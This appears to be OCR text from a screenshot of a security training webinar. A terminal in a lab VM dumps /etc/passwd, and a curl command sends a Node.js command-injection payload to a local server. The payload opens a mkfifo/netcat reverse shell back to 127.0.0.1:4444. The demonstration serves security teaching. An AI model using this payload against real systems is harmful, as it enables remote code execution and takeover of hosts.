 64_bit_TVBNE (desktop apps workshop) [Running] - Oracle VM Vi
You are screen sharing
Stop Share
CA
CYBER 4 ALL
chine View Input Devices Help
Terminal
Tue 13:26
1-curl PoC
File Edit View Search Terminal Tabs Help
root × 1-rce server × 1-curl PoC × 1-nc listen × bolt www × bolt nc × prototype pollution × alert
Abraham Aranguren
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
alert1:x:1000:1000:alert1,,,:/home/alert1:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
mongodb:x:123:65534::/home/mongodb:/usr/sbin/nologin
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\
"require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >
/tmp/f ')\");")
CTRL DERECHA
00:25:43
SECURITY